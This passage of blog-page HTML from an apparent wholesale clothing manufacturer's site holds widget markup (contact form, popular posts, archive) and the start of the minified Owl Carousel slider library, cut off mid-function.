<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/alanicactive" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html' target='_blank'>
<img alt='Golf Clothing Essentials: Style and Function on The Greens' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4/s72-w640-c-h384/golf-clothing-manufacturers.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html'>Golf Clothing Essentials: Style and Function on The Greens</a></div>
<div class='item-snippet'>Golf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-ed...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html' target='_blank'>
<img alt='Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/wholesale-upf-50-sun-protection-clothing.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html'>Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers</a></div>
<div class='item-snippet'>Sun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html' target='_blank'>
<img alt='How to Choose The Right Footwear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY/s72-w640-c-h384/wholesale-shoe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html'>How to Choose The Right Footwear</a></div>
<div class='item-snippet'>Opting for the right footwear from only the top among the wholesale footwear suppliers  isn&#8217;t only about looking good but maintaining good f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/09/football-clothing-performance-protection-and-style.html' target='_blank'>
<img alt='Football Clothing: Performance, Protection, and Style' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/american-football-clothing-brand.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/09/football-clothing-performance-protection-and-style.html'>Football Clothing: Performance, Protection, and Style</a></div>
<div class='item-snippet'>Football, one of the most physically demanding sports, needs equipment that not only improves performance but also protects players from har...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/alanicinternational" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count">20K - 30K</span>
								<span class="follow-inner-text">Fans</span>
								<span class="follow-redirect-text pull-right">Like</span>
							</a>
						</li><li>
							<a href="https://twitter.com/AlanicOfficial" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">2K - 3K</span>
								<span class="follow-inner-text">Followers</span>
								<span class="follow-redirect-text pull-right">Follow</span>
							</a>
						</li><li>
							<a href="https://plus.google.com/u/0/+Alanicglobal" target="blank" class="social-google-plus">
								<span class="fa fa-google-plus"></span>
								<span class="followers-count">200 - 300</span>
								<span class="follow-inner-text">Fans</span>
								<span class="follow-redirect-text pull-right">Follow</span>
							</a>
						</li></ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/10/'>October 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/09/'>September 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/08/'>August 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/07/'>July 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/06/'>June 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/04/'>April 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/03/'>March 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2024/01/'>January 2024 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/07/'>July 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/06/'>June 2023 (6)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/04/'>April 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/09/'>September 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/08/'>August 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/07/'>July 2022 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/06/'>June 2022 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2022/05/'>May 2022 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/11/'>November 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/09/'>September 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/08/'>August 2021 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/07/'>July 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/06/'>June 2021 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/03/'>March 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2021/01/'>January 2021 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/12/'>December 2020 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/11/'>November 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/04/'>April 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/03/'>March 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/02/'>February 2020 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2020/01/'>January 2020 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/10/'>October 2019 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/09/'>September 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/06/'>June 2019 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/05/'>May 2019 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/04/'>April 2019 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/03/'>March 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/02/'>February 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2019/01/'>January 2019 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/12/'>December 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/11/'>November 2018 (5)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/10/'>October 2018 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/09/'>September 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/08/'>August 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/07/'>July 2018 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/06/'>June 2018 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/05/'>May 2018 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/04/'>April 2018 (19)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/03/'>March 2018 (6)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/02/'>February 2018 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2018/01/'>January 2018 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/12/'>December 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/11/'>November 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/10/'>October 2017 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/09/'>September 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/08/'>August 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/07/'>July 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/06/'>June 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/04/'>April 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/03/'>March 2017 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2017/01/'>January 2017 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/12/'>December 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/10/'>October 2016 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/09/'>September 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/08/'>August 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/07/'>July 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/06/'>June 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/05/'>May 2016 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/04/'>April 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/03/'>March 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2016/02/'>February 2016 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/11/'>November 2015 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/09/'>September 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/07/'>July 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/06/'>June 2015 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/05/'>May 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/04/'>April 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/03/'>March 2015 (1)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/02/'>February 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2015/01/'>January 2015 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/12/'>December 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/11/'>November 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/10/'>October 2014 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/09/'>September 2014 (2)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/08/'>August 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/07/'>July 2014 (3)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/06/'>June 2014 (4)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/05/'>May 2014 (7)</option>
<option value='https://www.wholesaleclothingmanufacturer.com/2014/04/'>April 2014 (14)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html' target='_blank'>
<img alt='Golf Clothing Essentials: Style and Function on The Greens' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4/s72-w640-c-h384/golf-clothing-manufacturers.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html'>Golf Clothing Essentials: Style and Function on The Greens</a></div>
<div class='item-snippet'>Golf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-ed...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html' target='_blank'>
<img alt='Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/wholesale-upf-50-sun-protection-clothing.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html'>Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers</a></div>
<div class='item-snippet'>Sun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html' target='_blank'>
<img alt='How to Choose The Right Footwear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY/s72-w640-c-h384/wholesale-shoe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/07/how-to-choose-the-right-footwear.html'>How to Choose The Right Footwear</a></div>
<div class='item-snippet'>Opting for the right footwear from only the top among the wholesale footwear suppliers  isn&#8217;t only about looking good but maintaining good f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://www.alanicglobal.com/' id='mycontent' rel='dofollow' title='Alanic Global Templates'>Alanic Global</a> & <a href='http://www.alanicglobal.com/' rel='dofollow' title='Alanic Global Template'>Alanic International</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 